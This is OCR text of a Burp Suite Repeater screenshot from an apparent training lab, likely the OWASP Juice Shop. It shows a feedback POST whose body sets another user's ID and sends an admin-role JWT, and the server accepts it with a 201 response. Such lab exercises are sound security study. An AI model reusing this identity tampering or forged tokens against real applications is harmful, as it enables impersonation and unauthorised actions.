 Burp Project Intruder Repeater View AutoRepeater Help Param Miner Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn AutoRepeater JWT Editor
2
Send Cancel Burp AI Target: http://192.168.161.9:3000 HTTP/1
Request
Pretty Raw Hex JSON Web Token \n
1 POST /api/Feedbacks/ HTTP/1.1
2 Host: 192.168.161.9:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:146.0) Gecko/20100101
Firefox/146.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6ImFkbWluIiwicm9sZSI6ImFkbWluIiwidGVuYW50Ijo
idGVuYW50MSIsImlhdCI6MTc2MjY3MjMyMCwiZXhwIjoxNzYyNjc1OTIwfQ.xo3crW59dcba8ULglafW9p9v1j4o
ITysRQYY62NCPi4
8 Content-Type: application/json
9 Content-Length: 94
10 Origin: http://192.168.161.9:3000
11 Connection: keep-alive
12 Referer: http://192.168.161.9:3000/
13 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
continueCode=3qmmjvZY2r4D17ly3VPXeqxQkGMQfYlu37GaL5KgpRBow9b8zOW6JnEMNPW2
14 Priority: u=0
15
16 {
"captchaId":4,
"captcha":"900",
"comment":"nice product (anonymous)",
"rating":4,
17 "UserId":1
18 }
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Location: /api/Feedbacks/12
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 174
10 ETag: W/"ae-+enJ7ivIgI9uTzPRZzVRmuZ/ffk"
11 Vary: Accept-Encoding
12 Date: Sat, 17 Jan 2026 15:53:11 GMT
13 Connection: keep-alive
14 Keep-Alive: timeout=5
15
16 {
"status":"success",
"data":{
"id":12,
"comment":"nice product (anonymous)",
"rating":4,
"UserId":1,
"updatedAt":"2026-01-17T15:53:11.362Z",
"createdAt":"2026-01-17T15:53:11.362Z"
}
}
Search 0 highlights Selection: 412 (0x19c)
Inspector
Notes
Custom actions
Done 593 bytes | 1,099 millis
Event log (1) All issues Memory: 167.2MB of 7.70GB Disabled
9+
ENG
IN
21:23
17-01-2026